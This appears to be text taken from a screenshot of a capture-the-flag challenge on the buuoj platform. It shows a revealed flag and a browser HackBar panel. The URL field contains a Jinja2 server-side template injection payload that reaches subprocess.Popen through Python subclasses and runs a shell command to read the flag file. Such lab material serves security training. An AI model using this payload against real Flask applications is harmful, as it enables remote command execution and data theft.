 You searched for:
flag{9450f562-dd12-4b68-ba34-4cb0ed4bac1c}
Here is your result
[]
Elements Console Recorder Performance insights Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://aebdecad-e1d5-44e8-ace4-3cb6aff21ae6.node4.buuoj.cn:81/?search={{[].__class__.__base__.__subclasses__()[258]('cat
/flasklight/coomme_geeeett_youur_flek',shell=True,stdout=-1).communicate()[0].strip()}}